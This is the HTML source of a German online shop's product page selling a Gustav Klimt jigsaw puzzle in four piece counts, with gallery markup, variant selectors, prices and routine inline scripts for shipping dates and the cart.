                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup5.png?v=1637540717" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup5.png?v=1637540717','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup5.png?v=1637540717','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup5_medium_crop_center@2x.png?v=1637540717" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup6_medium_crop_center@2x.png?v=1637540720" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	

                  </div>            
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1_1024x1024.png?v=1637540706" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1_370x370_crop_center.png?v=1637540706" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2_1024x1024.png?v=1637540709" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2_370x370_crop_center.png?v=1637540709" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1_1024x1024.png?v=1637540735" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1_370x370_crop_center.png?v=1637540735" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup1_1024x1024.png?v=1637542570" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup1_370x370_crop_center.png?v=1637542570" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup1_1024x1024.png?v=1637543440" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup1_370x370_crop_center.png?v=1637543440" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup2_1024x1024.png?v=1637543443" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup2_370x370_crop_center.png?v=1637543443" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup3_1024x1024.png?v=1637543446" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup3_370x370_crop_center.png?v=1637543446" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup4_1024x1024.png?v=1637543450" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup4_370x370_crop_center.png?v=1637543450" alt="Darstellung des Puzzle Motivs puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup5_1024x1024.png?v=1637543453" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup5_370x370_crop_center.png?v=1637543453" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup6_1024x1024.png?v=1637543455" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup6_370x370_crop_center.png?v=1637543455" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup2_1024x1024.png?v=1637542573" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup2_370x370_crop_center.png?v=1637542573" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup3_1024x1024.png?v=1637542576" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup3_370x370_crop_center.png?v=1637542576" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup4_1024x1024.png?v=1637542580" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup4_370x370_crop_center.png?v=1637542580" alt="Darstellung des Puzzle Motivs puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup5_1024x1024.png?v=1637542583" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup5_370x370_crop_center.png?v=1637542583" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup6_1024x1024.png?v=1637542586" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup6_370x370_crop_center.png?v=1637542586" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup2_1024x1024.png?v=1637540738" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup2_370x370_crop_center.png?v=1637540738" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup3_1024x1024.png?v=1637540741" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup3_370x370_crop_center.png?v=1637540741" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup4_1024x1024.png?v=1637540744" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup4_370x370_crop_center.png?v=1637540744" alt="Darstellung des Puzzle Motivs puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup5_1024x1024.png?v=1637540747" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup5_370x370_crop_center.png?v=1637540747" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup6_1024x1024.png?v=1637540749" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup6_370x370_crop_center.png?v=1637540749" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup3_1024x1024.png?v=1637540712" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup3_370x370_crop_center.png?v=1637540712" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup4_1024x1024.png?v=1637540715" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup4_370x370_crop_center.png?v=1637540715" alt="Darstellung des Puzzle Motivs puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup5_1024x1024.png?v=1637540717" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup5_370x370_crop_center.png?v=1637540717" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup6_1024x1024.png?v=1637540720" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup6_370x370_crop_center.png?v=1637540720" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">Gustav Klimt's The Three Ages of the Woman (1905)</h1> 

                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="EUR">
                  <!-- <h2 class="price" id="price-preview">€29,99</h2> -->
                  
                </div>
                
                
                
                
                <span class="product-sort">
                  
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="42102600892634" data-variantPrice="29,99" >€29,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="42102600990938" data-variantPrice="27,99" >€27,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="200" data-metaid="" data-variantname="200" data-variantID="42102651158746" data-variantPrice="24,99" >€24,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="100" data-metaid="" data-variantname="100" data-variantID="42102701785306" data-variantPrice="22,99" >€22,99</h2>
                	
                   
                
                </span>
                          
                <span class="pvo_incltax">inkl. 19% MwSt.<br>zzgl. <span>Versandkosten</span> (Standardversand innerhalb DE kostenfrei)</span>

                <div class="pvo_shipping">
                  <div id="pvo_delivery-date-container">
  <h5>Voraussichtliches Versanddatum:</h5>
	<p itemprop="shippingDetails" class="pvo_delivery-date">3 Werktage ab Bestelleingang</p>
</div>
    

    <script>
    let wglang2 = localStorage.getItem("wglang");
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend  

    let deliveryTextLang = "";
    if( wglang2 == "de"){
      deliveryTextLang = "Wenn Du heute bestellst";
    }
    else if ( wglang2 == "en"){
      deliveryTextLang = "If you order today";
    }
    else if ( wglang2 == "fr"){
      deliveryTextLang = "Si tu commandes aujourd'hui";
    }
    
    
    
   	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=128183515424310550941769842868').then(function(response) {
      	return response.json();  
  	}).then(function (obj) {
      	
        // GERMANY DATE FORMAT DD.MM.YYYY | 22.11.2021
        let deliveryDateJSON = obj.ShipDate.split("-");
        deliveryDate.innerHTML = `<span class="weglot_exclude">${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]} - </span><span>${deliveryTextLang}</span>`;
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
        */
          
    }).then(function() {
        if(location.href.includes("cart")){
            let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Du heute bestellst. Leerzeichen ist Wichtig!"
            let cartShippingDate = subString[0];      
            //document.querySelector("#pvo_additional-info-shipping").value =  cartShippingDate; // adds the expeceted delivery date to order.attributes for later use in notification

              // Adds Shipping Date to order.notes to use for notification later on
              $.ajax({
              		url: '/cart/update.js',
              		type: 'POST',
              		data: { note: `ShippingDate: ${cartShippingDate}` }
              		});
            
        } 
    }).catch(function (error) {
      	console.error('Something went wrong with the delivery dates');
        console.log(error);
    });

</script>
                </div>
                
                
                <!-- 
                 -->
         		

                
    
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="header pvo_puzzle-pieces"><p>Puzzle-Teile:</p></div>
<div class="swatch-variant swatch clearfix" data-option-index="0">
  
  
  
  
  
  
   
  
  <div id="1000" data-sort="1000" data-value="1000" data-variantid="42102600892634" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="42102600892634" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="500" data-sort="500" data-value="500" data-variantid="42102600990938" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="42102600990938" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="200" data-sort="200" data-value="200" data-variantid="42102651158746" class="swatch-element 200 available">

    <input id="swatch-0-200" type="radio" name="option-0" value="42102651158746" />
    
    <label class="pvo_variant" for="swatch-0-200">
      200
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .200').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="100" data-sort="100" data-value="100" data-variantid="42102701785306" class="swatch-element 100 available">

    <input id="swatch-0-100" type="radio" name="option-0" value="42102701785306" />
    
    <label class="pvo_variant" for="swatch-0-100">
      100
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .100').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="42102600892634" selected="selected"  data-sku="6196650e5644a5956f4b0194_1000DE">1000 - €29,99</option>
                          
                          <option value="42102600990938" data-sku="6196650e5644a5956f4b0194_500DE">500 - €27,99</option>
                          
                          <option value="42102651158746" data-sku="6196650e5644a5956f4b0194_200DE">200 - €24,99</option>
                          
                          <option value="42102701785306" data-sku="6196650e5644a5956f4b0194_100DE">100 - €22,99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" aria-label="Quantity Field" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     
                        <!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>In den Einkaufswagen legen</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>In den Einkaufswagen legen</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="42102600892634" type="hidden" /> 
  		<input id="pvo_add-to-cart-btn" name="add" value="In den Einkaufswagen legen" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                     
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                </form>
		
                          
                <!-- Printess PVO -->   
                       
                <!-- Printess PVO END -->

                         
                <div class="comWish-content">
                  
                </div>
 
                
                <div class="pvo_proof-icon pvo_individual-print" >
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/Personnal_Puzzle_small.png?v=2493239917135481861636980583" alt="Darstellung eines Puzzleteils in verschiedenen Farben um zu erklären, dass jedes Puzzle 'frisch' gedruckt wird"/>
                  <p>Jedes Puzzle wird direkt nach der Bestellung frisch gedruckt und ist somit immer brandneu.</p>
                </div>
                

                 


                  
                
                

                <div class="product-share ">
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info weglot_exclude"><span id="1000" class="pvo_sku pvo_hide weglot_exclude"> 6196650e5644a5956f4b0194_1000DE </span><span id="500" class="pvo_sku pvo_hide weglot_exclude"> 6196650e5644a5956f4b0194_500DE </span><span id="200" class="pvo_sku pvo_hide weglot_exclude"> 6196650e5644a5956f4b0194_200DE </span><span id="100" class="pvo_sku pvo_hide weglot_exclude"> 6196650e5644a5956f4b0194_100DE </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Kategorie:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-200-teile-puzzle">100 & 200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-teile-puzzle">100 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-teile-puzzle">1000 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/200-teile-puzzle">200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/500-teile-puzzle">500 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">Alle Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-gustav-klimt">Artist "Gustav Klimt"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/beruhmte-kunstler">Berühmte Künstler</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/famous-artists-von-aepyornis">Berühmte Künstler von "Æpyornis"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/foto-kunst">Foto & Kunst</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/stil-design">Stil & Design</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/themenwelt">Themenwelt</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/verlage">Verlagspuzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/zeichnungen-gemalde">Zeichnungen & Gemälde</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/aepyornis">Æpyornis</a>
                      	
                        
                    </div>
                  </div>
                  
  
                  
                  
                  
                  
                  <div class="share-item">
                    <span class="share-title">Motiv:</span>
                    <div class="share-info weglot_exclude">
                        <span>Gustav Klimt</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Partner:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
